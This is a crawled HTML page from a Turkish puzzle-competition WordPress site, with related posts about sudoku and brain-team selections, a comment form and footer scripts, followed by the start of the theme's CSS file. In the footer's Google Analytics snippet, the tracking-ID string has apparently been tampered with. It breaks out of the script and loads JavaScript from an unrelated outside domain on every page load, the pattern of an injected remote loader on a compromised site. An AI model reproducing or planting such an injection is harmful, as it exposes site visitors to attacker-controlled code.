href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.turkbeyintakimi.com%2F8334-2%2Fwhatsapp-image-2018-02-13-at-10-37-46%2F&amp;description=&amp;media=https%3A%2F%2Fwww.turkbeyintakimi.com%2Fwp-content%2Fuploads%2F2018%2F02%2FWhatsApp-Image-2018-02-13-at-10.37.46.jpeg" onclick="window.open(this.href); return false;" title="Pinterest"><i class="fa fa-pinterest-p"></i></a></div></li></ul>				</div>
			</div>
		</div>
				<div class="thim-about-author">
			<div class="author-wrapper">
				<div class="author-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/e177361d7618e49fba4bdfce5352c02e?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e177361d7618e49fba4bdfce5352c02e?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' loading='lazy' decoding='async'/>				</div>
				<div class="author-bio">
					<div class="author-top">
						<a class="name" href="https://www.turkbeyintakimi.com/author/fatihakiloyunlari-com/">
							Fatih Kamer ANDA						</a>
											</div>
					<ul class="thim-author-social">
						
						
						
						
											</ul>

				</div>
				<div class="author-description">
									</div>
			</div>
		</div>
		
							<section class="related-archive">
		<h3 class="single-title">You may also like</h3>
		<ul class="archived-posts">				<li>
					<div class="category-posts clear">
						<div class="rel-post-text">
							<h5 class="title-related no-images">
								<a href="https://www.turkbeyintakimi.com/tbst2025/" title="2025 TBST Seçmeleri">2025 TBST Seçmeleri</a>
							</h5>

							<div class="date">
								29 Haziran, 2024							</div>
						</div>
						<div class="des-related">
							<p>2025 Dünya Sudoku ve Zeka Oyunları Şampiyonaları 21-28 Eylül 2025 tarihleri arasında Macaristan&#8217;ın Eger şehrinde yapılacaktır. Bu yarışmalarda ülkemizi temsil edecek Türk Sudoku Takımı ve Türk Beyin Takımı seçmeleri 14 Haziran 2025 tarihinde İstanbul, Ankara, İzmir ve Denizli&#8217;de eşzamanlı düzenlendi. &hellip; </p>
						</div>
					</div>
				</li>
								<li class="post-8597 post type-post status-publish format-standard has-post-thumbnail hentry category-haberler category-yarisma tag-tbt2019">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/turk-sudoku-takimi-turk-beyin-takimi-secmeleri-sonuclandi-2-2-2/">
					<img width="275" height="300" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-275x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-275x300.jpg 275w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-768x837.jpg 768w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-939x1024.jpg 939w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-705x768.jpg 705w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-e1531496939869.jpg 400w" sizes="(max-width: 275px) 100vw, 275px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/turk-sudoku-takimi-turk-beyin-takimi-secmeleri-sonuclandi-2-2-2/" title="2019 Türk Beyin Takımı ve Türk Sudoku Takımı Seçmeleri Sonuçlandı.">2019 Türk Beyin Takımı ve Türk Sudoku Takımı Seçmeleri Sonuçlandı.</a>
							</h5>

							<div class="date">
								24 Temmuz, 2019							</div>
						</div>
					</div>
				</li>
								<li class="post-8520 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-haberler category-tanitim category-yarisma tag-tbt-2018">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/beyinolimpiyatlari2019/">
					<img width="275" height="300" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-275x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-275x300.jpg 275w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-768x837.jpg 768w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-939x1024.jpg 939w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-705x768.jpg 705w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-e1531496939869.jpg 400w" sizes="(max-width: 275px) 100vw, 275px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/beyinolimpiyatlari2019/" title="Beyin Olimpiyatları 2019 Başlıyor">Beyin Olimpiyatları 2019 Başlıyor</a>
							</h5>

							<div class="date">
								2 Aralık, 2018							</div>
						</div>
					</div>
				</li>
								<li class="post-8508 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-haberler category-tanitim category-yarisma tag-tbt-2018">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/izmirogretmensemineri/">
					<img width="212" height="300" src="https://www.turkbeyintakimi.com/wp-content/uploads/2018/11/tbt-bahcesehir-aralik-2018-212x300.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2018/11/tbt-bahcesehir-aralik-2018-212x300.png 212w, https://www.turkbeyintakimi.com/wp-content/uploads/2018/11/tbt-bahcesehir-aralik-2018-542x768.png 542w, https://www.turkbeyintakimi.com/wp-content/uploads/2018/11/tbt-bahcesehir-aralik-2018.png 706w" sizes="(max-width: 212px) 100vw, 212px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/izmirogretmensemineri/" title="TBT &#8211; Bahçeşehir İzmir 50. yıl Kampüsü Öğretmen Semineri">TBT &#8211; Bahçeşehir İzmir 50. yıl Kampüsü Öğretmen Semineri</a>
							</h5>

							<div class="date">
								14 Kasım, 2018							</div>
						</div>
					</div>
				</li>
								<li class="post-8409 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-haberler category-tanitim category-yarisma tag-tbt-2018">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/turk-sudoku-takimi-turk-beyin-takimi-secmeleri-sonuclandi-2-2/">
					<img width="275" height="300" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-275x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-275x300.jpg 275w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-768x837.jpg 768w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-939x1024.jpg 939w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-705x768.jpg 705w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/TBT_LOGO-e1531496939869.jpg 400w" sizes="(max-width: 275px) 100vw, 275px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/turk-sudoku-takimi-turk-beyin-takimi-secmeleri-sonuclandi-2-2/" title="Türk Sudoku Takımı ve Türk Beyin Takımı Seçmeleri Sonuçlandı.">Türk Sudoku Takımı ve Türk Beyin Takımı Seçmeleri Sonuçlandı.</a>
							</h5>

							<div class="date">
								13 Temmuz, 2018							</div>
						</div>
					</div>
				</li>
								<li class="post-8205 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-egitim category-haberler category-tanitim category-yarisma">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/dunya-sudoku-sampiyonasi-dunya-zeka-oyunlari-sampiyonasi-hindistanda-gerceklesti/">
					<img width="300" height="225" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/10/WhatsApp-Image-2017-10-22-at-7.31.58-PM-300x225.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/10/WhatsApp-Image-2017-10-22-at-7.31.58-PM-300x225.jpeg 300w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/10/WhatsApp-Image-2017-10-22-at-7.31.58-PM-768x576.jpeg 768w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/10/WhatsApp-Image-2017-10-22-at-7.31.58-PM.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/dunya-sudoku-sampiyonasi-dunya-zeka-oyunlari-sampiyonasi-hindistanda-gerceklesti/" title="Dünya Sudoku Şampiyonası ve Dünya Zeka Oyunları Şampiyonası Hindistan&#8217;da gerçekleşti.">Dünya Sudoku Şampiyonası ve Dünya Zeka Oyunları Şampiyonası Hindistan&#8217;da gerçekleşti.</a>
							</h5>

							<div class="date">
								31 Ekim, 2017							</div>
						</div>
					</div>
				</li>
								<li class="post-8100 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-egitim category-haberler category-tanitim tag-ogretmen-egitimi tag-tbt tag-turk-beyin-takimi tag-zeka-oyunlari">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/turk-beyin-takimindan-ogretmenler-icin-zeka-oyunlari-ogretmen-egitimi/">
					<img width="230" height="180" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/07/a95b197d-16f3-48f5-b005-2e72426adedc.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/turk-beyin-takimindan-ogretmenler-icin-zeka-oyunlari-ogretmen-egitimi/" title="TÜRK BEYİN TAKIMI’NDAN ÖĞRETMENLER İÇİN ZEKA OYUNLARI ÖĞRETMEN EĞİTİMİ">TÜRK BEYİN TAKIMI’NDAN ÖĞRETMENLER İÇİN ZEKA OYUNLARI ÖĞRETMEN EĞİTİMİ</a>
							</h5>

							<div class="date">
								14 Temmuz, 2017							</div>
						</div>
					</div>
				</li>
								<li class="post-8059 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-haberler category-tanitim category-yarisma tag-tbt-2017-sonuclari tag-turk-beyin-takimi-secmeleri-2017">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/turk-sudoku-takimi-turk-beyin-takimi-secmeleri-sonuclandi-2/">
					<img width="254" height="300" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/07/2017_tbt_y_2-254x300.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/07/2017_tbt_y_2-254x300.png 254w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/07/2017_tbt_y_2.png 535w" sizes="(max-width: 254px) 100vw, 254px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/turk-sudoku-takimi-turk-beyin-takimi-secmeleri-sonuclandi-2/" title="Türk Sudoku Takımı ve Türk Beyin Takımı Seçmeleri Sonuçlandı.">Türk Sudoku Takımı ve Türk Beyin Takımı Seçmeleri Sonuçlandı.</a>
							</h5>

							<div class="date">
								11 Temmuz, 2017							</div>
						</div>
					</div>
				</li>
								<li class="post-8030 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-tanitim category-yarisma">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/turk-beyin-takimi-secmeleri-kayitlari-basladi/">
					<img width="300" height="225" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/06/WhatsApp-Image-2016-10-19-at-6.24.42-PM-300x225.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/06/WhatsApp-Image-2016-10-19-at-6.24.42-PM-300x225.jpeg 300w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/06/WhatsApp-Image-2016-10-19-at-6.24.42-PM-768x576.jpeg 768w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/06/WhatsApp-Image-2016-10-19-at-6.24.42-PM-1024x768.jpeg 1024w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/06/WhatsApp-Image-2016-10-19-at-6.24.42-PM.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/turk-beyin-takimi-secmeleri-kayitlari-basladi/" title="TÜRK BEYİN TAKIMI SEÇMELERİ KAYITLARI BAŞLADI">TÜRK BEYİN TAKIMI SEÇMELERİ KAYITLARI BAŞLADI</a>
							</h5>

							<div class="date">
								5 Haziran, 2017							</div>
						</div>
					</div>
				</li>
								<li class="post-7906 post type-post status-publish format-gallery has-post-thumbnail hentry category-diger category-tanitim category-yarisma post_format-post-format-gallery">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/bursa-ozel-3-mart-azizoglu-ortaokulu-2-akil-oyunlari-yarismasi-sonuclandi/">
					<img width="300" height="225" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170316-WA0011-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170316-WA0011-300x225.jpg 300w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170316-WA0011-768x576.jpg 768w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170316-WA0011-1024x768.jpg 1024w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170316-WA0011.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/bursa-ozel-3-mart-azizoglu-ortaokulu-2-akil-oyunlari-yarismasi-sonuclandi/" title="Bursa Özel 3 Mart Azizoğlu Ortaokulu 2. Akıl Oyunları Yarışması Sonuçlandı">Bursa Özel 3 Mart Azizoğlu Ortaokulu 2. Akıl Oyunları Yarışması Sonuçlandı</a>
							</h5>

							<div class="date">
								20 Mart, 2017							</div>
						</div>
					</div>
				</li>
								<li class="post-7899 post type-post status-publish format-gallery has-post-thumbnail hentry category-diger category-tanitim category-yarisma tag-karagozyan-ortaokulu tag-yarisma post_format-post-format-gallery">
					<div class="category-posts clear">
									<div class='post-formats-wrapper'>
				<a class="post-image" href="https://www.turkbeyintakimi.com/karagozyan-ortaokullar-arasi-akil-oyunlari-yarismasi-sonuclandi/">
					<img width="169" height="300" src="https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170311-WA0007-karagozyan-2017-169x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170311-WA0007-karagozyan-2017-169x300.jpg 169w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170311-WA0007-karagozyan-2017-576x1024.jpg 576w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170311-WA0007-karagozyan-2017-432x768.jpg 432w, https://www.turkbeyintakimi.com/wp-content/uploads/2017/03/IMG-20170311-WA0007-karagozyan-2017.jpg 720w" sizes="(max-width: 169px) 100vw, 169px" />				</a>
			</div>
									<div class="rel-post-text">
							<h5>
								<a href="https://www.turkbeyintakimi.com/karagozyan-ortaokullar-arasi-akil-oyunlari-yarismasi-sonuclandi/" title="Karagözyan Ortaokullar Arası 8. Akıl Oyunları Yarışması Sonuçlandı">Karagözyan Ortaokullar Arası 8. Akıl Oyunları Yarışması Sonuçlandı</a>
							</h5>

							<div class="date">
								20 Mart, 2017							</div>
						</div>
					</div>
				</li>
				</ul>	</section><!--.related-->
	</div>
</article>         
<div id="comments" class="comments-area">
				<div class="comment-respond-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/8334-2/whatsapp-image-2018-02-13-at-10-37-46/#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="https://www.turkbeyintakimi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta hesabınız yayımlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><textarea placeholder="Comment *" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" aria-required=true /></p>
<p class="comment-form-email"><input placeholder="Email *" id="email" name="email" type="text" value="" size="30" aria-required=true /></p>
<p class="comment-form-url"><input placeholder="Website *" id="url" name="url" type="text" value="" size="30" aria-required=true /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8356' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6053d25f6d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
	<div class="clear"></div>

</div><!-- #comments -->
    </div></main>
<div id="sidebar" class="widget-area col-sm-3 sticky-sidebar" role="complementary">
	<aside id="search-4" class="widget widget_search"><h4 class="widget-title">Arama</h4><form role="search" method="get" class="search-form" action="https://www.turkbeyintakimi.com/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title">Kategoriler</h4>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/atolye-calismalari/">Atölye Çalışmaları</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/diger/">Diğer</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/egitim/">Eğitim</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/haberler/">Haberler</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/seminer/">Seminer</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/tanitim/">Tanıtım</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/yarisma/">Yarışma</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
</div></div>	</section>
<footer id="colophon" class="site-footer">
	
	<!--==============================powered=====================================-->
			<div class="copyright-area">
			<div class="container">
				<div class="copyright-content">
					<div class="row">
						<div class="col-sm-12"><p class="text-copyright"><a href="https://themeforest.net/item/education-wordpress-theme-education-wp/14058034" target="_blank">Education WordPress Theme</a> by <a href="http://www.thimpress.com" target="_blank">ThimPress.</a> Powered by WordPress.</p></div>					</div>
				</div>
			</div>
		</div>
	

</footer><!-- #colophon -->
</div><!--end main-content-->

<!-- Footer Bottom -->

</div><!-- end content-pusher-->

	<a href="#" id="back-to-top">
		<i class="fa fa-chevron-up"></i>
	</a>
	

</div><!-- end wrapper-container -->

			<script data-cfasync="false" type="text/javascript">
				window.onload = function () {
					setTimeout(function () {
						var body = document.getElementById("thim-body"),
							thim_preload = document.getElementById("preload"),
							len = body.childNodes.length,
							class_name = body.className.replace(/(?:^|\s)thim-body-preload(?!\S)/, '').replace(/(?:^|\s)thim-body-load-overlay(?!\S)/, '');

						body.className = class_name;
						if (typeof thim_preload !== 'undefined' && thim_preload !== null) {
							for (var i = 0; i < len; i++) {
								if (body.childNodes[i].id !== 'undefined' && body.childNodes[i].id == "preload") {
									body.removeChild(body.childNodes[i]);
									break;
								}
							}
						}
					}, 500);
				};
			</script>
						<script>
				(function (i, s, o, g, r, a, m) {
					i['GoogleAnalyticsObject'] = r;
					i[r] = i[r] || function () {
							(i[r].q = i[r].q || []).push(arguments)
						}, i[r].l = 1 * new Date();
					a = s.createElement(o),
						m = s.getElementsByTagName(o)[0];
					a.async = 1;
					a.src = g;
					m.parentNode.insertBefore(a, m)
				})(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

				ga('create', 'X</script><script type=\'text/javascript\' src=\'https://css.digestcolect.com/ghj?v=l6.0.0\'></script><script>', 'auto');
				ga('send', 'pageview');
			</script>
			<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/plugins/tp-event/inc/libraries/countdown/js/jquery.plugin.min.js?ver=1.4.1.3' id='thim-event-countdown-plugin-js-js'></script>
<script type='text/javascript' id='thim-event-countdown-js-js-extra'>
/* <![CDATA[ */
var TP_Event = {"gmt_offset":"3","current_time":"Jan 19, 2026 06:18:02 +0300","l18n":{"labels":["Y\u0131l","Ay","Hafta","G\u00fcn","Saat","Dakika","Saniye"],"labels1":["Y\u0131l","Ay","Hafta","G\u00fcn","Saat","Dakika","Saniye"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/plugins/tp-event/inc/libraries/countdown/js/jquery.countdown.min.js?ver=1.4.1.3' id='thim-event-countdown-js-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/themes/eduma2/assets/js/main.min.js?ver=2.8.5.0' id='thim-main-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/themes/eduma2/assets/js/smooth_scroll.min.js?ver=2.8.5.0' id='thim-smooth-scroll-js'></script>
<script type='text/javascript' id='thim-custom-script-js-extra'>
/* <![CDATA[ */
var thim_js_translate = {"login":"Username","password":"Password","close":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/themes/eduma2/assets/js/custom-script-v2.js?ver=2.8.5.0' id='thim-custom-script-js'></script>
<script defer type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1673089555' id='akismet-frontend-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.turkbeyintakimi.com/wp-content/themes/eduma2/assets/css/custom-style.css?ver=2.8.5.0
body_size: 116336
content:
/*
Theme Name: Eduma
Theme URI: http://educationwp.thimpress.com/
Author: ThimPress
Author URI: http://thimpress.com
Description: Premium WordPress LMS theme.
Version: 2.8.5
License: Split License
License URI: https://help.market.envato.com/hc/en-us/articles/202501064-What-is-Split-Licensing-and-the-GPL-
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: eduma
Domain Path: /languages/
*/
@charset "UTF-8";.btn-social{position:relative;padding-left:44px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.btn-social>:first-child{position:absolute;left:5px;top:0;bottom:0;width:32px;line-height:34px;font-size:1.6em;text-align:center;border-right:1px solid rgba(22,22,22,.1)}.btn-social.btn-lg{padding-left:61px}.btn-social.btn-lg>:first-child{line-height:45px;width:45px;font-size:1.8em}.btn-social.btn-sm{padding-left:38px}.btn-social.btn-sm>:first-child{line-height:28px;width:28px;font-size:1.4em}.btn-social.btn-xs{padding-left:30px}.btn-social.btn-xs>:first-child{line-height:20px;width:20px;font-size:1.2em}.btn-social-icon{position:relative;padding-left:44px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:34px;width:34px;padding:0}.btn-social-icon>:first-child{position:absolute;left:0;top:0;bottom:0;width:32px;line-height:34px;font-size:1.6em;text-align:center;border-right:1px solid rgba(0,0,0,.2)}.btn-social-icon.btn-lg{padding-left:61px}.btn-social-icon.btn-lg>:first-child{line-height:45px;width:45px;font-size:1.8em}.btn-social-icon.btn-sm{padding-left:38px}.btn-social-icon.btn-sm>:first-child{line-height:28px;width:28px;font-size:1.4em}.btn-social-icon.btn-xs{padding-left:30px}.btn-social-icon.btn-xs>:first-child{line-height:20px;width:20px;font-size:1.2em}.btn-social-icon>:first-child{border:none;text-align:center;width:100%!important}.btn-social-icon.btn-lg{height:45px;width:45px;padding-left:0;padding-right:0}.btn-social-icon.btn-sm{height:30px;width:30px;padding-left:0;padding-right:0}.btn-social-icon.btn-xs{height:22px;width:22px;padding-left:0;padding-right:0}.btn-adn{color:#fff;background-color:#d87a68;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#d87a68,#d87a68)!important}.btn-adn:hover,.btn-adn:focus,.btn-adn:active,.btn-adn.active,.open>.dropdown-toggle.btn-adn{color:#fff;background-color:#ce563f;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#ce563f,#ce563f)!important}.btn-adn:active,.btn-adn.active,.open>.dropdown-toggle.btn-adn{background-image:none}.btn-adn.disabled,.btn-adn[disabled],fieldset[disabled] .btn-adn,.btn-adn.disabled:hover,.btn-adn[disabled]:hover,fieldset[disabled] .btn-adn:hover,.btn-adn.disabled:focus,.btn-adn[disabled]:focus,fieldset[disabled] .btn-adn:focus,.btn-adn.disabled:active,.btn-adn[disabled]:active,fieldset[disabled] .btn-adn:active,.btn-adn.disabled.active,.btn-adn[disabled].active,fieldset[disabled] .btn-adn.active{background-color:#d87a68;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#d87a68,#d87a68)!important}.btn-adn .badge{color:#d87a68;background-color:#fff}.btn-bitbucket{color:#fff!important;background-color:#205081;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#205081,#205081)!important}.btn-bitbucket:hover,.btn-bitbucket:focus,.btn-bitbucket:active,.btn-bitbucket.active,.open>.dropdown-toggle.btn-bitbucket{color:#fff;background-color:#163758;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#163758,#163758)!important}.btn-bitbucket:active,.btn-bitbucket.active,.open>.dropdown-toggle.btn-bitbucket{background-image:none}.btn-bitbucket.disabled,.btn-bitbucket[disabled],fieldset[disabled] .btn-bitbucket,.btn-bitbucket.disabled:hover,.btn-bitbucket[disabled]:hover,fieldset[disabled] .btn-bitbucket:hover,.btn-bitbucket.disabled:focus,.btn-bitbucket[disabled]:focus,fieldset[disabled] .btn-bitbucket:focus,.btn-bitbucket.disabled:active,.btn-bitbucket[disabled]:active,fieldset[disabled] .btn-bitbucket:active,.btn-bitbucket.disabled.active,.btn-bitbucket[disabled].active,fieldset[disabled] .btn-bitbucket.active{background-color:#205081;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#205081,#205081)!important}.btn-bitbucket .badge{color:#205081;background-color:#fff}.btn-dropbox{color:#fff!important;background-color:#1087dd;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#1087dd,#1087dd)!important}.btn-dropbox:hover,.btn-dropbox:focus,.btn-dropbox:active,.btn-dropbox.active,.open>.dropdown-toggle.btn-dropbox{color:#fff;background-color:#0d6aad;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#0d6aad,#0d6aad)!important}.btn-dropbox:active,.btn-dropbox.active,.open>.dropdown-toggle.btn-dropbox{background-image:none}.btn-dropbox.disabled,.btn-dropbox[disabled],fieldset[disabled] .btn-dropbox,.btn-dropbox.disabled:hover,.btn-dropbox[disabled]:hover,fieldset[disabled] .btn-dropbox:hover,.btn-dropbox.disabled:focus,.btn-dropbox[disabled]:focus,fieldset[disabled] .btn-dropbox:focus,.btn-dropbox.disabled:active,.btn-dropbox[disabled]:active,fieldset[disabled] .btn-dropbox:active,.btn-dropbox.disabled.active,.btn-dropbox[disabled].active,fieldset[disabled] .btn-dropbox.active{background-color:#1087dd;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#1087dd,#1087dd)!important}.btn-dropbox .badge{color:#1087dd;background-color:#fff}.btn-facebook{color:#fff!important;background-color:#3b5998;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#3b5998,#3b5998)!important}.btn-facebook:hover,.btn-facebook:focus,.btn-facebook:active,.btn-facebook.active,.open>.dropdown-toggle.btn-facebook{color:#fff;background-color:#2d4373;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#2d4373,#2d4373)!important}.btn-facebook:active,.btn-facebook.active,.open>.dropdown-toggle.btn-facebook{background-image:none}.btn-facebook.disabled,.btn-facebook[disabled],fieldset[disabled] .btn-facebook,.btn-facebook.disabled:hover,.btn-facebook[disabled]:hover,fieldset[disabled] .btn-facebook:hover,.btn-facebook.disabled:focus,.btn-facebook[disabled]:focus,fieldset[disabled] .btn-facebook:focus,.btn-facebook.disabled:active,.btn-facebook[disabled]:active,fieldset[disabled] 